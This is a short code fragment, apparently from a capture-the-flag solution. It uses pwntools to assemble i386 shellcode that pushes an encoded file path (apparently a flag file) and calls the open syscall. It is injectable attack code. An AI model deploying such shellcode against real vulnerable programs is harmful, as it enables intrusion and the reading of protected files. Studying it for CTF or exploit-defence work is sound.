 shellcode = asm(
'''
push 26465
push 1818636151
push 1919889253
push 1836017711
mov eax, 5
mov ebx, esp
xor ecx, ecx
xor edx, edx
int 0x80
''', arch='i386'
)